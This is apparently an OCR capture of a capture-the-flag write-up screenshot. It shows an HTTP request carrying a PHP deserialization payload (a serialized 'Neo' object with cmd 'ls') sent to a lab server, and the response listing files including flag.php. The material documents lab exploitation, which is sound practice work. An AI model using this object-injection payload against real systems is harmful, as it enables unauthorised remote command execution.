 Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://192.168.179.51:8007
10 Connection: close
11 Referer: http://192.168.179.51:8007/404.php
12 Cookie: csrftoken=k5kLf9ZsrJMTijk1axDP8FR6aRDYDtUQxjts6ppIeIqlehmNFgN9EtZ9AacLiLSK; PHPSESSID=r7vgomkhg8973cktcddvu1g1h4; JSESSIONID=
6C4C92C01E413726CC471B7BB35A0931
13 Upgrade-Insecure-Requests: 1
14
15 power=O%3A3%3A%22Neo%22%3A2%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A2%3A%22ls%22%3Bs%3A3%3A%22key%22%3Bs%3A11%3A%22php_is_nice%22%3B%7D
? Search... 0 matches
power=O:3:"Neo":2:{s:3:"cmd";s:2:"ls";s:3:"key";s:11:"php_is_nice";}
Response
Pretty Raw Hex Render \n
218 </html>
404.html
219 404.php
220 assets
ls命令成功执行了，发现flag.php
221 css
222 flag.php
223 function.php
224 index.html
225 jquery.js
226 www.zip
227